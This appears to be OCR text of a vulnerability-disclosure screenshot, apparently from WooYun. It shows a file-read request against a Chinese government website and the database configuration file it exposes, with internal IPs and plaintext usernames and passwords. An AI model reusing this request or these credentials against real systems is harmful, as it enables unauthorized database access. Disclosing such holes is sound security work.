 http://www.jswater.gov.cn:8080/docs/funcspecs/2.jsp?sort=1&file=D%3A%5Capp%5CTomcat6%5Cwebapps% - Windows In
http://www.jswater.gov.cn:8080/docs/funcspecs/2.jsp?sort=1&file=D%3A%5Capp%5CTomcat6%5Cwebapps%
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 WooYun.org | 提... http://wooyun.org... 百度搜索_inurl:../.js... http://www.wooyu... ht
#注册驱动
driverClassName=oracle.jdbc.driver.OracleDriver
#com.microsoft.sqlserver.jdbc.SQLServerDriver
#开发连接数据库
#url=jdbc:oracle:thin:@10.0.0.20:1521:jsswysorcl
#username=
#password=
#url=jdbc:sqlserver://218.5.3.93:1423;databaseName=jwpec
#username=member
#password=
#客户端连接数据库
url=jdbc:oracle:thin:@10.32.1.169:1521:jsswrtdb
username=data_read
password=data_read
#公司内网连接数据库
#url=jdbc:oracle:thin:@10.0.0.20:1521:jsswysorcl
#username=strong
#password=strong
#公司外网连接字符串
#url=jdbc:oracle:thin:@218.5.3.93:82:jsswysorcl
#username=strong
#password=
#初始化连接数
www.wooyun.org